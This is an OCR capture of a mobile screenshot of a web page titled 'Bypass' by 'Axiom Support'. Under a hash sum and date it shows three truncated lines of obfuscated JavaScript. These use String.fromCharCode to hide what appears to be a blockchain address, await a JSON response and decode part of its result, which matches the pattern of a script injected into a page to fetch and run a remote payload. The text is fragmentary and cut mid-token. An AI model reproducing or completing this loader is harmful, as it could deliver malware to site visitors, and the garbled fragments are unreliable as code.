
Leave a Comment
/
Bypass
/ By
Axiom Support
🖹 HASH-SUM:
83630bde47736588a55aa6a4dd79ca2e
Updated on: 2026-06-26
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.